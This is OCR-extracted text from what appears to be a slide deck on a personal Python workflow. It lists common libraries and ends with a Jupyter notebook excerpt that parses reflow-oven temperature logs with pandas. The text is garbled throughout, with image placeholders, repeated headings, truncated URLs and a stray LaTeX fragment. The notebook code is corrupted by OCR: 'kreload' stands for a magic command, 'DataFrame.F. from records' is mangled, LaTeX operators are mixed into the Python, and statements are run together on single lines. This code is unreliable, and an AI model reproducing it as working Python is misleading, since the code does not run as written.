



 $\overline{\mathbf{y}}$ 

Privacy Terms Settings

## **My secret workflow**



## **My secret workflow**





## **My secret workflow**



https://www.geeksforgeeks Python | Get unique values







https://www.geeksforge Python | Get unique val





## **My secret workflow**

## **WHy is Python my language of choice**

## **Python**  Syntax Simple setup and deployment

## **Libraries**

PIP & virtualenv System utilities (stdlib) Requests, BeautifulSoup, Celery

Web apps Django & Flask V

### Automation & Scraping

Requests Celery **BeautifulSoup** 

## PYTHON IS VERSATILE

## Data science stuff Jupyter (internal audit) Pandas NumPy Matplotlib





```
Raw Blame History 口 / 宜
\left\vert \left\langle \right\rangle \right\vert
```

```
In [1]: kreload ext autoreload
        %autoreload 2
        %matplotlib inline
        %config InlineBackend.figure format = 'svg'
        import sys
        sys.path.append('-/Work/reflow')
        from matplotlib import pyplot as plt
        import numpy as np
        import pandas as pd
        # Fixing random state for reproducibility
        np.random.seed(1234)
```
### Data preparation

Individual profile temperature stats are parsed from log files. To be able to compare the results with recommended reflow profiles, we need to shift the time values so that the start of the reflow profile is the same for both the reference and the real one.

We calculate the relative value based on the first non-zero timer value of the controller (usually 15 seconds).

```
In [184]: from parser import ReflowLogParser
          p = \text{ReflowLogParser('logs/2018-03-17 2.txt')}p.parse()
          time_limit = (-30, 480)reflows = []times = []for reflow in p.reflows:
              df = pd.DataFrame.F. from records(reflow.get_reflow_profile(),
                   columns=('Time', 'Timer', 'Temperature')
              \rightarrowreference = df(df.Timer > 0].iloc[0]df['Relative'] = df.Time.apply(lambda x: int(round((x - reference.Time).total seconds() + ref
          erence.Timer)))
              filtered = df[(df.Relative \leq time\_limit[1]) & (df.Relative \geq time\_limit[0]))reflows.append(filtered)
              times.append(reflow.date_reflow_started)
```
 $reflows[0].head()$ 

